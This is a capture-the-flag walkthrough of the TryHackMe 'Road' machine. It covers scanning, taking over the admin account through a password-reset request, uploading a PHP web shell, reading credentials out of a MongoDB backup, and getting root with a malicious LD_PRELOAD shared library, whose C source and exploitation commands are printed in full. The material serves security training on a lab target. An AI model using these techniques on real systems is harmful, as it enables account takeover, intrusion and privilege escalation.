CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/Road]
└─# nmap -A -T4 -Pn --min-rate=2000 10.10.235.188
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-02 07:15 EST
Nmap scan report for 10.10.235.188
Host is up (0.037s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e6:dc:88:69:de:a1:73:8e:84:5b:a1:3e:27:9f:07:24 (RSA)
| 256 6b:ea:18:5d:8d:c7:9e:9a:01:2c:dd:50:c5:f8:c8:05 (ECDSA)
|_ 256 ef:06:d7:e4:b1:65:15:6e:94:62:cc:dd:f0:8a:1a:24 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Sky CouriersNothing interesting here …
We can look for subdomains, but no luck.
So we can inspect web-site >
dirseach >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/Road/reports/http_road.thm/_24-01-02_07-19-52.txt
Target: http://road.thm/
[07:19:52] Starting:
[07:20:07] 301 - 305B - /assets -> http://road.thm/assets/
[07:20:07] 200 - 490B - /assets/
[07:20:31] 301 - 309B - /phpMyAdmin -> http://road.thm/phpMyAdmin/
[07:20:32] 200 - 4KB - /phpMyAdmin/index.php
[07:20:32] 200 - 4KB - /phpMyAdmin/
[07:20:45] 302 - 20KB - /v2/ -> /v2/admin/login.html
[07:20:45] 301 - 301B - /v2 -> http://road.thm/v2/
Task CompletedAnd there we can find some interesting files and directories >
Port 80/tcp >>

Looks normal Wappalyzer didn’t found something special >

In /v2/ we can found a login page to administration >

So we can try to register new account >

NOTE: 10 digit mobile number you can take as you wish.
After sing in we can see any administration page >

In profile setting we can see, that we can upload a avatar >


And that is not all … in source code we can found something special >
So we can try to upload an image and test, if it is working >
And there is and error >
So we can try to modify a user account, so let’s try. I find a ResetUser in panel. So start BurpSuite and try to inspect a request >


We know a admin email and that is a username to login, so let’s try to modify >

Shows like success >

We can try to login as admin >

And success we can upload a image or reverse shell? 🙂 >>
So I try to upload a check if is path correct and result is great, it works >
User flag >>>
So we can try to upload PHP reverse shell, I today use p0wny-shell
https://github.com/flozz/p0wny-shell
Upload correctly, let’s try >>

And can get a regular shell >>


After short recon, we can found this >

On port 27017 is running MongoDB, so we can try to access >
> show dbs;
shshow dbs;
admin 0.000GB
backup 0.000GB
config 0.000GB
local 0.000GB
> use backup;
ususe backup;
switched to db backup
> show collections
shshow collections
collection
user
> db.user.find().pretty()
dbdb.user.find().pretty()
{
"_id" : ObjectId("60ae2661203d21857b184a76"),
"Month" : "Feb",
"Profit" : "25000"
}
{
"_id" : ObjectId("60ae2677203d21857b184a77"),
"Month" : "March",
"Profit" : "5000"
}
{
"_id" : ObjectId("60ae2690203d21857b184a78"),
"Name" : "webdeveloper",
"Pass" : "Ba*************@#"
}
{
"_id" : ObjectId("60ae26bf203d21857b184a79"),
"Name" : "Rohit",
"EndDate" : "December"
}
{
"_id" : ObjectId("60ae26d2203d21857b184a7a"),
"Name" : "Rohit",
"Salary" : "30000"
}
> And success we can found backup database and there is a username and password.
So let’ try to connect >>

So USER FLAG is DONE !!
ROOT Path >>>
We can try sudo -l >>

And there is it ” env_keep+=LD_PRELOAD ” >>
Prepare >>
webdeveloper@sky:/tmp$ cat evil.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
webdeveloper@sky:/tmp$ gcc -fPIC -shared -o evil.so evil.c -nostartfiles
evil.c: In function ‘_init’:
evil.c:7:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
7 | setgid(0);
| ^~~~~~
evil.c:8:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
8 | setuid(0);
| ^~~~~~
webdeveloper@sky:/tmp$ ls
evil.c
evil.so
....Exploitation >>
webdeveloper@sky:/tmp$ sudo LD_PRELOAD=/tmp/evil.so /usr/bin/sky_backup_utility
root@sky:/tmp#
root@sky:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@sky:/tmp# cd /root
root@sky:~# ls
root.txt